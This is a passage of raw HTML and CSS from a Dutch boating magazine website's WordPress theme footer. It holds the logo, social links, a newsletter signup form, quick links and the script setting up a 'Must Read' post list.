</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-top:25px !important;
margin-bottom:25px !important;
margin-left:-5px !important;
border-color:#ffffff !important;
width:175px !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137 .tdb-logo-a,
                .tdi_137 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_137 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_137 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_137 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_137 .tdb-logo-icon-svg svg,
                .tdi_137 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_137 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_137 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_137 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_137 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_137 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_137 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_137 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_138 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
.tdi_139 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_139 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_139 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_139 .tdm-social-item i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_139 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item:hover i{
					color: #28d4ff;
				}.tdi_139 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_139 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_139"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 .vc_column-inner > .wpb_wrapper,
				.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_141{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
width:25% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_143  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_143{
margin-right:-24px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_145  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_145{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_145,
				.tdi_145 .tdc-inner-columns{
				    display: block;
				}.tdi_145 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
padding-left:14px !important;
}
}

</style><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 .vc_column-inner > .wpb_wrapper,
				.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147{
width:28% !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-bottom:40px !important;
width:100% !important;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><style>
.tdi_146_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_148 tds_newsletter3_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_149 .tdn-title{
                    color: #ffffff;
                
                    margin-bottom: 25px;
                
					font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    color: rgba(255,255,255,0.7);
                
                    margin-bottom: 20px;
                
					font-family:Catamaran !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_148{
                    border: 0px solid #eee;
                }.tdi_149 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_149 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_149 input{
                    color: #ffffff;
                
                    background-color: rgba(40,212,255,0.15);
                
                    border-width: 0 0 1px;
                
                    border-color: rgba(40,212,255,0.15);
                }.tdi_149 input::placeholder{
                    color: rgba(255,255,255,0.7);
                }.tdi_149 input:-ms-input-placeholder{
                    color: rgba(255,255,255,0.7) !important;
                }.tdi_149 input:focus{
                    border-color: rgba(40,212,255,0.3) !important;
                }.tdi_149 button{
                    color: #ffffff;
                
                    background-color: #a39f6a;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_149 button .tdn-btn-icon-svg svg,
                .tdi_149 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_149 button:hover{
                   color: #001833;
                
                    background-color: rgba(163,159,106,0.57);
                }.tdi_149 button:hover .tdn-btn-icon-svg svg,
                .tdi_149 button:hover .tdn-btn-icon-svg svg *{
                    fill: #001833;
                }.tdi_149 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_149 input[type=email],
				.tdi_149 button{
					font-family:Catamaran !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdn-title{
                    margin-bottom: 20px;
                
					font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    margin-bottom: 15px;
                }.tdi_148{
                    border: 0px solid #eee;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdn-title{
                    margin-bottom: 15px;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    margin-bottom: 15px;
                
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_148{
                    border: 0px solid #eee;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_148{
                    border: 0px solid #eee;
                }
}
</style><div class="tds-newsletter tds-newsletter3 tdi_149 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay in touch</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Sign up</button></div></div></form></div></div></div></div></div></div><div class="vc_column_inner tdi_151  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 .vc_column-inner > .wpb_wrapper,
				.tdi_151 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_151 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151{
padding-left:80px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
padding-left:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
padding-left:25px !important;
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:40px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_152 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_152" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_152 .td-block-title > *,
            .td-theme-wrap .tdi_152 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_152 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_152 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_152 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_152 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_152 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_152 .td_quote_on_blocks,
            .td-theme-wrap .tdi_152 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_152 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_152 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_152 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_152 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-read-more a,
            .td-theme-wrap .tdi_152 .td-weather-information:before,
            .td-theme-wrap .tdi_152 .td-weather-week:before,
            .td-theme-wrap .tdi_152 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_152 .td-post-category,
            .td-theme-wrap .tdi_152 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_152{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:22px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:20px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_153 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_153 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_153 a{
					color: #ffffff;
				}.tdi_153 li.current-menu-item > a,
				.tdi_153 li.current-menu-ancestor > a,
				.tdi_153 li.current-category-ancestor > a,
				.tdi_153 a:hover{
					color: #a39f6a;
				}.tdi_153 li{
					font-family:Catamaran !important;font-size:14px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 ul li{
					margin-bottom: 0px;
				}.tdi_153 ul li:last-child{
					margin-bottom: 0;
				}.tdi_153 li{
					font-family:Catamaran !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_153 li{
					font-family:Catamaran !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_153 class="td_block_inner td-fix-index"><div class="menu-menu-over-ons-container"><ul id="menu-menu-over-ons-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://boatsmen.nl/over-ons/">Over Ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://boatsmen.nl/adverteren/">Adverteren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://boatsmen.nl/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://boatsmen.nl/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_155  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_155{
                    vertical-align: baseline;
                }.tdi_155 .vc_column-inner > .wpb_wrapper,
				.tdi_155 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_155 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_155{
width:22% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_156 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_156" >
<style>
.td-theme-wrap .tdi_156 .td-block-title > *,
            .td-theme-wrap .tdi_156 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_156 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_156 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_156 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_156 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_156 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_156 .td_quote_on_blocks,
            .td-theme-wrap .tdi_156 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_156 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_156 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_156 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_156 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-read-more a,
            .td-theme-wrap .tdi_156 .td-weather-information:before,
            .td-theme-wrap .tdi_156 .td-weather-week:before,
            .td-theme-wrap .tdi_156 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_156 .td-post-category,
            .td-theme-wrap .tdi_156 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_156{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_157 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_157" >
<style>

/* inline tdc_css att */

.tdi_157{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_157 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_157 .td-image-container{
                	display: none;
                
					margin-left: 0;
					margin-right: auto;
				}.tdi_157 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_157 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 8px;
					margin-bottom: 8px;
				}.tdi_157 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_157 .td-module-container:before{
					bottom: -8px;
				}.tdi_157 .td-module-container{
					padding: 0px;
				}.tdi_157 .td-post-vid-time{
					display: block;
				}.tdi_157 .td-post-category{
					padding: 0px;
				
					color: #ffffff;
				}.tdi_157 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_157 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_157 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_157 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_157 .td-read-more{
					display: none;
				}.tdi_157 .td-author-date{
					display: none;
				}.tdi_157 .td-post-author-name{
					display: none;
				}.tdi_157 .td-post-date,
				.tdi_157 .td-post-author-name span{
					display: none;
				}.tdi_157 .entry-review-stars{
					display: none;
				}.tdi_157 .td-icon-star,
                .tdi_157 .td-icon-star-empty,
                .tdi_157 .td-icon-star-half{
					font-size: 15px;
				}.tdi_157 .td-module-comments{
					display: none;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_157 .td-post-category:hover{
					color: #ffffff;
				}.tdi_157 .td-module-title a{
					color: #ffffff;
				}.tdi_157 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_157 .td-module-meta-info,
				.tdi_157 .td-next-prev-wrap{
					text-align: left;
				}.tdi_157 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_157 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_157 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_157 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_157 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -6px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-read-more{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_157 .td-post-category{
					padding: 5px 7px 4px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_157 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -8px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_157 = new tdBlock();
block_tdi_157.id = "tdi_157";
block_tdi_157.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTYiLCJwaG9uZSI6IjE0In0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI1In0=","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View 